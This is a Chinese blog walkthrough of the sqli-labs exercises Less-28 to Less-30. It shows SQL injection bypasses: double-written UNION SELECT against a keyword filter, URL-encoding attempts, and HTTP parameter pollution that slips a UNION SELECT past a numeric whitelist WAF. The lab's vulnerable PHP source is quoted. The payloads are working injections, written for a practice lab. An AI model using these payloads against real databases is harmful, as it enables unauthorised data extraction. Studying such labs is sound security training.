 第二个图中加了双引号,无错误,说明单引号闭合  尝试之前关卡中使用的联合注入,发现这题union、select大小写都进行了限制  尝试url转义英文字母等非特殊字符(写个脚本,网上没找到在线转非特殊字符的) ~~~python content = input('请输入你要转义的URL内容:') output = '' for i in content: output += hex(ord(i)).replace('0x', '%') print(output) ~~~  结果发现想错了,转码的字符在传给后端前会解码,解码后的union和select还是会被过滤 那就只能报错注入了,不用联合注入(结果发现也不能,不回显错误信息,感觉Less-28标题提示不对,不能错误注入)  查了下writeup发现因为只过滤一次union select,联合注入可以双写来着,忘了 但试了好几次还是不对,拐回去查看闭合发现这里**有括号**  注入成功,盲注就不考虑了 ## Less-28a ~~~sql ?id=0') uunion%0aselectnion%0aselect 1,database(),2 and (' ~~~  这关不细看了,比Less-28还简单,连空格也不过滤了 ## Less-29 有WAF的保护 基于错误 上来没发现和Less1有什么区别,直接就爆出数据表了?  通过查阅网站和源文件发现index.php和Less-1一样,要使用WAF可以搭建jsp服务器或者访问Less-29/login.php(出题作者自己实现了类似tomcat的代码) 正确输入:  尝试注入:(直接跳转至Less-29/hacked.php)  源码中进行WAF防护的代码部分如下:可以看到过滤十分厉害,必须得是数字才正确  感觉login.php代码很重要,来分析下(只保留了php语言部分) ~~~php <?php //including the Mysql connect parameters. include("../sql-connections/sql-connect.php"); //disable error reporting error_reporting(0); // take the variables if(isset($_GET['id'])) // 取出id的后跟的值 { $qs = $_SERVER['QUERY_STRING']; // 查询(query)的字符串,取出:id=…… $hint=$qs; $id1=java_implimentation($qs); // 模拟HPP(HTTP Parameter Pollution) $id=$_GET['id']; // 取得是最后一个id的值 //echo $id1; whitelist($id1); // WAF防护,如果$id1过不去就直接跳转hacked.php,只要这里绕过去了,后面执行效果和Less-1一样 //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); // connectivity $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; } } else { echo "Please input the ID as parameter with numeric value";} //WAF implimentation with a whitelist approach..... only allows input to be Numeric. function whitelist($input) { $match = preg_match("/^\d+$/", $input); // 匹配数字 if($match) { //echo "you are good"; //return $match; } else { header('Location: hacked.php'); //echo "you are bad"; } } // The function below immitates the behavior of parameters when subject to HPP (HTTP Parameter Pollution). function java_implimentation($query_string) { $q_s = $query_string; $qs_array= explode("&",$q_s); // 以&作为分隔符,分成多个字符串数组 foreach($qs_array as $key => $value) { $val=substr($value,0,2); if($val=="id") // 返回碰到的第一个id参数值(这里很关键) { $id_value=substr($value,3,30); return $id_value; echo "<br>"; break; } } } ?> ~~~ 分析代码后尝试使用两个id组合:/Less-29/login.php?id=2&id=1  /Less-29/login.php?id=1&id=2  可以看出来实际取决于第二个id,尝试使用第一个id注入,出现WAF防护  尝试第二个id注入:没事!  所以就简单了: ~~~sql login.php?id=1&id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ ~~~  ## Less-30 有WAF 基于盲注 简单,Less-29改成双引号闭合 最后修改:2022 年 07 月 09 日 © 允许规范转载 打赏 赞赏作者 支付宝微信 赞 1 如果觉得我的文章对你有用,请随意赞赏
1 条评论